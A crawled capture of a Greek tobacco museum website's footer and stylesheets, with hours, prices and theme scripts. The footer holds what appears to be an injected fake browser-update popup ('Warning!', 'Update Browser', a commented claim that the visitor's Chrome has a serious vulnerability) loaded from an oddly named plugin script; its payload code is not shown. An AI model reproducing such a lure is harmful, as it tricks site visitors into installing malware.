	<aside id="media_image-2" class="widget widget_media_image"><h5 class="widget-title">Sea Smiles</h5><a href="https://www.seasmiles.com/el/synergasies/synergates/21-%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82/1136-%CE%BC%CE%BF%CF%85%CF%83%CE%B5%CE%B9%CE%BF-%CE%BA%CE%B1%CF%80%CE%BD%CE%BF%CF%85-%CE%BA%CE%B1%CE%B2%CE%B1%CE%BB%CE%B1%CF%83-%CE%B4%CE%B7%CE%BC%CF%89%CF%86%CE%B5%CE%BB%CE%B5%CE%B9%CE%B1.html" target="_blank"><img width="545" height="386" src="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg" class="image wp-image-2328  attachment-545x386 size-545x386" alt="" style="max-width: 100%; height: auto;" title="Sea Smiles" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg 768w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-300x212.jpg 300w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1024x725.jpg 1024w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1536x1087.jpg 1536w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-e1633946276592.jpg 545w" sizes="auto, (max-width: 545px) 100vw, 545px" /></a></aside>                </div>

                <div class="span4 working-schedule">
<div class="footer-info">
	<aside id="text-4" class="widget widget_text"><h5 class="widget-title">ΠΡΟΓΡΑΜΜΑ</h5>			<div class="textwidget"><p style="text-decoration: underline;">Χειμερινό Ωράριο Λειτουργίας</p>
<p>Στα 2510223344</p>
<p>Δευτέρα &#8211; Παρασκευή: 08:00 &#8211; 16:00<br />
Σάββατο &#8211; Κυριακή: Κλειστά</p>
<p>Η επικοινωνία πρέπει να γίνεται τουλάχιστον 3 ημέρες πριν την επιθυμητή ημερομηνία επίσκεψης.</p>
<p>Τιμή εισιτηρίου 5€ κανονικό / 3€ μειωμένο</p>
</div>
		</aside></div>
                </div>

              </div>



              <div class="row-fluid bottom-footer">

                <div class="span6">

                  <a class="goTop" href="#">&#917;&#960;&#953;&#963;&#964;&#961;&#959;&#966;&#942; &#963;&#964;&#951;&#957; &#945;&#961;&#967;&#942;</a>

                </div>

                <div class="span6">

<p class="copyrights">
&copy; 2025 &#916;&#919;&#924;&#937;&#934;&#917;&#923;&#917;&#921;&#913; | &#924;&#949; &#964;&#951;&#957; &#949;&#960;&#953;&#966;&#973;&#955;&#945;&#958;&#951; &#954;&#940;&#952;&#949; &#957;&#972;&#956;&#953;&#956;&#959;&#965; &#948;&#953;&#954;&#945;&#953;&#974;&#956;&#945;&#964;&#959;&#962;
<br>
<a href="http://www.kavalagreece.gr/wp-content/uploads/2019/06/politiki-prostasias-prosopikon-dedomenon.pdf" target="_blank">&#928;&#959;&#955;&#953;&#964;&#953;&#954;&#942; &#928;&#961;&#959;&#963;&#964;&#945;&#963;&#943;&#945;&#962; &#928;&#961;&#959;&#963;&#969;&#960;&#953;&#954;&#974;&#957; &#916;&#949;&#948;&#959;&#956;&#941;&#957;&#969;&#957;</a>
<br>
&#948;&#951;&#956;&#953;&#959;&#965;&#961;&#947;&#943;&#945; &amp; &#966;&#953;&#955;&#959;&#958;&#949;&#957;&#943;&#945; &#964;&#951;&#962; &#953;&#963;&#964;&#959;&#963;&#949;&#955;&#943;&#948;&#945;&#962; by <a href="https://www.manbiz.gr/" target="_blank">manbiz</a>
</p>
                  <!-- <a href="http://www.manbiz.gr/" target="_blank">δημιουργία & φιλοξενία της ιστοσελίδας by manbiz isp</a> -->

                </div>

              </div>

            </div>

          </div>

        </div>





        









<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manbiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="popup" id="popup">
    <h2>Warning!</h2>
    <!-- <p>Your web browser (Chrome 107) has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.</p> -->

    <p id="text_alert">??</p>

    <button id="updateButton">Update Browser</button>
    <button class="ignore" id="ignoreButton">Ignore</button>
</div><script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js" id="popup-js-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tobaccomuseum.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/navigation.js?ver=1.0" id="california-navigation-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/skip-link-focus-fix.js?ver=1.0" id="california-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/bootstrap.js?ver=1.0" id="california-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/smoothscroll.js?ver=1.0" id="california-smoothscroll-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/tweetable.jquery.js?ver=1.0" id="california-tweetable-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.timeago.js?ver=1.0" id="california-timeago-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.prettyPhoto.js?ver=1.0" id="california-prettyjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0" id="libsScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0" id="transitionScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/main.js?ver=1.0" id="california-mainjs-js"></script>

  <script type="text/javascript">
     
  (function($) {

    var $mybook     = $('#mybook');
    var $bttn_next    = $('#next_page_button');
    var $bttn_prev    = $('#prev_page_button');
    var $loading    = $('#loading');
    var $mybook_images  = $mybook.find('img');
    var cnt_images    = $mybook_images.length;
    var loaded      = 0;
    //preload all the images in the book,
    //and then call the booklet plugin

    $mybook_images.each(function(){
      var $img  = $(this);
      var source  = $img.attr('src');
      $('<img/>').load(function(){
        ++loaded;
        if(loaded == cnt_images){
          $loading.hide();
          $bttn_next.show();
          $bttn_prev.show();
          $mybook.show().booklet({
            name:               null,                            // name of the booklet to display in the document title bar
            width:              800,                             // container width
            height:             500,                             // container height
            speed:              600,                             // speed of the transition between pages
            direction:          'LTR',                           // direction of the overall content organization, default LTR, left to right, can be RTL for languages which read right to left
            startingPage:       0,                               // index of the first page to be displayed
            easing:             'easeInOutQuad',                 // easing method for complete transition
            easeIn:             'easeInQuad',                    // easing method for first half of transition
            easeOut:            'easeOutQuad',                   // easing method for second half of transition

            closed:             true,                           // start with the book "closed", will add empty pages to beginning and end of book
            closedFrontTitle:   null,                            // used with "closed", "menu" and "pageSelector", determines title of blank starting page
            closedFrontChapter: null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank starting page
            closedBackTitle:    null,                            // used with "closed", "menu" and "pageSelector", determines chapter name of blank ending page
            closedBackChapter:  null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank ending page
            covers:             false,                           // used with  "closed", makes first and last pages into covers, without page numbers (if enabled)

            pagePadding:        10,                              // padding for each page wrapper
            pageNumbers:        true,                            // display page numbers on each page

            hovers:             false,                            // enables preview pageturn hover animation, shows a small preview of previous or next page on hover
            overlays:           false,                            // enables navigation using a page sized overlay, when enabled links inside the content will not be clickable
            tabs:               false,                           // adds tabs along the top of the pages
            tabWidth:           60,                              // set the width of the tabs
            tabHeight:          20,                              // set the height of the tabs
            arrows:             false,                           // adds arrows overlayed over the book edges
            cursor:             'pointer',                       // cursor css setting for side bar areas

            hash:               false,                           // enables navigation using a hash string, ex: #/page/1 for page 1, will affect all booklets with 'hash' enabled
            keyboard:           true,                            // enables navigation with arrow keys (left: previous, right: next)
            next:               $bttn_next,               // selector for element to use as click trigger for next page
            prev:               $bttn_prev,               // selector for element to use as click trigger for previous page

            menu:               null,                            // selector for element to use as the menu area, required for 'pageSelector'
            pageSelector:       false,                           // enables navigation with a dropdown menu of pages, requires 'menu'
            chapterSelector:    false,                           // enables navigation with a dropdown menu of chapters, determined by the "rel" attribute, requires 'menu'

            shadows:            true,                            // display shadows on page animations
            shadowTopFwdWidth:  166,                             // shadow width for top forward anim
            shadowTopBackWidth: 166,                             // shadow width for top back anim
            shadowBtmWidth:     50,                              // shadow width for bottom shadow

            before:             function(){},                    // callback invoked before each page turn animation
            after:              function(){}                     // callback invoked after each page turn animation
          });
        }
      }).attr('src',source);
    });
    
  })(jQuery);

  </script>


            
      <script type="text/javascript">
        jQuery('.twitterFeed').tweetable({
            username: 'avathemes',
            limit: 10,
            rotate: true,
            speed: 10000,
            time: true,
            html5: true,
            onComplete:function($ul){
                jQuery('time').timeago();
            }
        });
      </script>
      
      
<div class="tracker">
<script src="//t1.extreme-dm.com/f.js" id="eXF-tobaccom-0" async defer></script>
</div>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3
body_size: 85
content:
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

.popup {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    border-radius: 5px;
    padding: 15px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    z-index: 1000;
    display: none;


    width: 90%;
    max-width: 400px;
}

.popup h2 {
    margin: 0 0 10px;
    font-size: 32px;
}

.popup p {
    margin: 0 0 15px;
}

.popup button {
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    padding: 10px 15px;
    cursor: pointer;
    font-size: 14px;
}

.popup button:hover {
    background-color: #0056b3;
}

.popup .ignore {
    background-color: transparent;
    color: #721c24;
    border: 1px solid #721c24;
    margin-left: 10px;
}

.popup .ignore:hover {
    background-color: #f5c6cb;
}

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3
body_size: 654
content:

  
/* Smartphones (landscape) ----------- */  
@media only screen and (min-width : 1024px) {  
  .container, .full_container_slider {
	opacity:1;
	-webkit-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.container.animationStart, .full_container_slider.animationStart {
	opacity:0;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}
.container.animationStart.immediateShow {
	opacity:1;
}

.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.popularTags.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.client_info_holder.animationStart > * {
	opacity: 0;
	left: 50px;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}


.info_block .info_item {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.info_block.animationStart .info_item {
	opacity: 0;
	left: 40px;
}

.section_featured_texts > * {
	opacity:1;

	-webkit-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart > * {
	opacity:0;
	
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}

.section_featured_texts img {
	-moz-transform: rotateY( 360deg );
	-webkit-transform: rotateY( 360deg );
	transform: rotateY( 360deg );
}

.section_featured_texts.animationStart img {
	display: block;
	-moz-transform: rotateY( 180deg );
	-webkit-transform: rotateY( 180deg );
	transform: rotateY( 180deg );
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}


.section_featured_texts h3 {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart h3 {
	opacity:0;
	top:-30px;
}

.section_featured_texts p {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart p {
	opacity:0;
	top:30px;
}




#portfolio_items .pic_info {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

#portfolio_items.animationStart .pic_info {
	opacity: 0;
	left:40px;
}



.portfolio_page .columns .pic img {
	opacity:1;
			
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.portfolio_page .columns .pic.animationStart img{
	opacity: 0;	
}





.numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.circ_numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.circ_numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.team_block_content  > .pic {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.team_block_content.animationStart > .pic {
	opacity: 0;
	left: 40px;
}







/* CUSTOM RESPONSIVE STYLES */ 
/* Disable the transitions that mess up Live resizing (carousels + info Items etc) */

@media only screen and (max-width: 959px) {
	
	.info_block .info_item ,
	.portfolio_page .columns .pic img,
	#portfolio_items .pic_info
	{
		-webkit-transition:all 0 linear 0 !important;
		-moz-transition:all 0 linear 0 !important;
		-o-transition:all 0 linear 0 !important;
		-ms-transition:all 0 linear 0 !important;
		transition:all 0 linear 0 !important;
	}	

}
}  
  

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap.css?ver=6.8.3
body_size: 17360
content:
/*!

 * Bootstrap v2.3.2

 *

 * Copyright 2013 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world by @mdo and @fat.

 */



.clearfix {

  *zoom: 1;

}



.clearfix:before,

.clearfix:after {

  display: table;

  line-height: 0;

  content: "";

}



.clearfix:after {

  clear: both;

}



.hide-text {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0;

}



.input-block-level {

  display: block;

  width: 100%;

  min-height: 30px;

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

  display: block;

}



audio,

canvas,

video {

  display: inline-block;

  *display: inline;

  *zoom: 1;

}



audio:not([controls]) {

  display: none;

}



html {

  font-size: 100%;

  -webkit-text-size-adjust: 100%;

      -ms-text-size-adjust: 100%;

}



a:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}



a:hover,

a:active {

  outline: 0;

}



sub,

sup {

  position: relative;

  font-size: 75%;

  line-height: 0;

  vertical-align: baseline;

}



sup {

  top: -0.5em;

}



sub {

  bottom: -0.25em;

}



img {

  width: auto\9;

  height: auto;

  max-width: 100%;

  vertical-align: middle;

  border: 0;

  -ms-interpolation-mode: bicubic;

}



#map_canvas img,

.google-maps img {

  max-width: none;

}



button,

input,

select,

textarea {

  margin: 0;

  font-size: 100%;

  vertical-align: middle;

}



button,

input {

  *overflow: visible;

  line-height: normal;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

  padding: 0;

  border: 0;

}



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  cursor: pointer;

  -webkit-appearance: button;

}



label,

select,

button,

input[type="button"],

input[type="reset"],

input[type="submit"],

input[type="radio"],

input[type="checkbox"] {

  cursor: pointer;

}



input[type="search"] {

  -webkit-box-sizing: content-box;

     -moz-box-sizing: content-box;

          box-sizing: content-box;

  -webkit-appearance: textfield;

}



input[type="search"]::-webkit-search-decoration,

input[type="search"]::-webkit-search-cancel-button {

  -webkit-appearance: none;

}



textarea {

  overflow: auto;

  vertical-align: top;

}



@media print {

  * {

    color: #000 !important;

    text-shadow: none !important;

    background: transparent !important;

    box-shadow: none !important;

  }

  a,

  a:visited {

    text-decoration: underline;

  }

  a[href]:after {

    content: " (" attr(href) ")";

  }

  abbr[title]:after {

    content: " (" attr(title) ")";

  }

  .ir a:after,

  a[href^="javascript:"]:after,

  a[href^="#"]:after {

    content: "";

  }

  pre,

  blockquote {

    border: 1px solid #999;

    page-break-inside: avoid;

  }

  thead {

    display: table-header-group;

  }

  tr,

  img {

    page-break-inside: avoid;

  }

  img {

    max-width: 100% !important;

  }

  @page  {

    margin: 0.5cm;

  }

  p,

  h2,

  h3 {

    orphans: 3;

    widows: 3;

  }

  h2,

  h3 {

    page-break-after: avoid;

  }

}



body {

  margin: 0;

  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

  font-size: 14px;

  line-height: 20px;

  color: #333333;

  background-color: #ffffff;

}



a {

  color: #ddd;

  text-decoration: none;

}



a:hover,

a:focus {

  color: #005580;

  text-decoration: underline;

}



.img-rounded {

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

}



.img-polaroid {

  padding: 4px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

}



.img-circle {

  -webkit-border-radius: 500px;

     -moz-border-radius: 500px;

          border-radius: 500px;

}



.row {

  margin-left: -20px;

  *zoom: 1;

}



.row:before,

.row:after {

  display: table;

  line-height: 0;

  content: "";

}



.row:after {

  clear: both;

}



[class*="span"] {

  float: left;

  min-height: 1px;

  margin-left: 20px;

}



.container,

.navbar-static-top .container,

.navbar-fixed-top .container,

.navbar-fixed-bottom .container {

  width: 940px;

}



.span12 {

  width: 940px;

}



.span11 {

  width: 860px;

}



.span10 {

  width: 780px;

}



.span9 {

  width: 700px;

}



.span8 {

  width: 620px;

}



.span7 {

  width: 540px;

}



.span6 {

  width: 460px;

}



.span5 {

  width: 380px;

}



.span4 {

  width: 300px;

}



.span3 {

  width: 220px;

}



.span2 {

  width: 140px;

}



.span1 {

  width: 60px;

}



.offset12 {

  margin-left: 980px;

}



.offset11 {

  margin-left: 900px;

}



.offset10 {

  margin-left: 820px;

}



.offset9 {

  margin-left: 740px;

}



.offset8 {

  margin-left: 660px;

}



.offset7 {

  margin-left: 580px;

}



.offset6 {

  margin-left: 500px;

}



.offset5 {

  margin-left: 420px;

}



.offset4 {

  margin-left: 340px;

}



.offset3 {

  margin-left: 260px;

}



.offset2 {

  margin-left: 180px;

}



.offset1 {

  margin-left: 100px;

}



.row-fluid {

  width: 100%;

  *zoom: 1;

}



.row-fluid:before,

.row-fluid:after {

  display: table;

  line-height: 0;

  content: "";

}



.row-fluid:after {

  clear: both;

}



.row-fluid [class*="span"] {

  display: block;

  float: left;

  width: 100%;

  min-height: 30px;

  margin-left: 2.127659574468085%;

  *margin-left: 2.074468085106383%;

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.row-fluid [class*="span"]:first-child {

  margin-left: 0;

}



.row-fluid .controls-row [class*="span"] + [class*="span"] {

  margin-left: 2.127659574468085%;

}



.row-fluid .span12 {

  width: 100%;

  *width: 99.94680851063829%;

}



.row-fluid .span11 {

  width: 91.48936170212765%;

  *width: 91.43617021276594%;

}



.row-fluid .span10 {

  width: 82.97872340425532%;

  *width: 82.92553191489361%;

}



.row-fluid .span9 {

  width: 74.46808510638297%;

  *width: 74.41489361702126%;

}



.row-fluid .span8 {

  width: 65.95744680851064%;

  *width: 65.90425531914893%;

}



.row-fluid .span7 {

  width: 57.44680851063829%;

  *width: 57.39361702127659%;

}



.row-fluid .span6 {

  width: 48.93617021276595%;

  *width: 48.88297872340425%;

}



.row-fluid .span5 {

  width: 40.42553191489362%;

  *width: 40.37234042553192%;

}



.row-fluid .span4 {

  width: 31.914893617021278%;

  *width: 31.861702127659576%;

}



.row-fluid .span3 {

  width: 23.404255319148934%;

  *width: 23.351063829787233%;

}



.row-fluid .span2 {

  width: 14.893617021276595%;

  *width: 14.840425531914894%;

}



.row-fluid .span1 {

  width: 6.382978723404255%;

  *width: 6.329787234042553%;

}



.row-fluid .offset12 {

  margin-left: 104.25531914893617%;

  *margin-left: 104.14893617021275%;

}



.row-fluid .offset12:first-child {

  margin-left: 102.12765957446808%;

  *margin-left: 102.02127659574467%;

}



.row-fluid .offset11 {

  margin-left: 95.74468085106382%;

  *margin-left: 95.6382978723404%;

}



.row-fluid .offset11:first-child {

  margin-left: 93.61702127659574%;

  *margin-left: 93.51063829787232%;

}



.row-fluid .offset10 {

  margin-left: 87.23404255319149%;

  *margin-left: 87.12765957446807%;

}



.row-fluid .offset10:first-child {

  margin-left: 85.1063829787234%;

  *margin-left: 84.99999999999999%;

}



.row-fluid .offset9 {

  margin-left: 78.72340425531914%;

  *margin-left: 78.61702127659572%;

}



.row-fluid .offset9:first-child {

  margin-left: 76.59574468085106%;

  *margin-left: 76.48936170212764%;

}



.row-fluid .offset8 {

  margin-left: 70.2127659574468%;

  *margin-left: 70.10638297872339%;

}



.row-fluid .offset8:first-child {

  margin-left: 68.08510638297872%;

  *margin-left: 67.9787234042553%;

}



.row-fluid .offset7 {

  margin-left: 61.70212765957446%;

  *margin-left: 61.59574468085106%;

}



.row-fluid .offset7:first-child {

  margin-left: 59.574468085106375%;

  *margin-left: 59.46808510638297%;

}



.row-fluid .offset6 {

  margin-left: 53.191489361702125%;

  *margin-left: 53.085106382978715%;

}



.row-fluid .offset6:first-child {

  margin-left: 51.063829787234035%;

  *margin-left: 50.95744680851063%;

}



.row-fluid .offset5 {

  margin-left: 44.68085106382979%;

  *margin-left: 44.57446808510638%;

}



.row-fluid .offset5:first-child {

  margin-left: 42.5531914893617%;

  *margin-left: 42.4468085106383%;

}



.row-fluid .offset4 {

  margin-left: 36.170212765957444%;

  *margin-left: 36.06382978723405%;

}



.row-fluid .offset4:first-child {

  margin-left: 34.04255319148936%;

  *margin-left: 33.93617021276596%;

}



.row-fluid .offset3 {

  margin-left: 27.659574468085104%;

  *margin-left: 27.5531914893617%;

}



.row-fluid .offset3:first-child {

  margin-left: 25.53191489361702%;

  *margin-left: 25.425531914893618%;

}



.row-fluid .offset2 {

  margin-left: 19.148936170212764%;

  *margin-left: 19.04255319148936%;

}



.row-fluid .offset2:first-child {

  margin-left: 17.02127659574468%;

  *margin-left: 16.914893617021278%;

}



.row-fluid .offset1 {

  margin-left: 10.638297872340425%;

  *margin-left: 10.53191489361702%;

}



.row-fluid .offset1:first-child {

  margin-left: 8.51063829787234%;

  *margin-left: 8.404255319148938%;

}



[class*="span"].hide,

.row-fluid [class*="span"].hide {

  display: none;

}



[class*="span"].pull-right,

.row-fluid [class*="span"].pull-right {

  float: right;

}



.container {

  margin-right: auto;

  margin-left: auto;

